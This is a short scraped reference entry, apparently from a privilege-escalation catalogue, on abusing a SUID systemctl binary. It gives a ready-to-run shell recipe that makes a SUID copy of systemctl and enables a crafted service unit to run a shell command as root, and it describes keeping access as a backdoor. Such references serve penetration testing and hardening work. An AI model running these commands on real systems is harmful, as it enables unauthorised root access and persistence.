 .. / systemctl Star 7,138
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF